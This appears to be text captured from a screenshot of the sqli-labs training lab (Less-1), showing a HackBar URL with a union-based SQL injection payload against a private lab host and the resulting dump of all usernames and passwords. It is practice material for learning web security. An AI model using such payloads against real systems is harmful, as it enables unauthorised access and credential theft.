 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.50.135/sqli-labs/Less-1/?id=1' and 1=2 union select 1,group_concat(username),group_concat(password)  from users --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value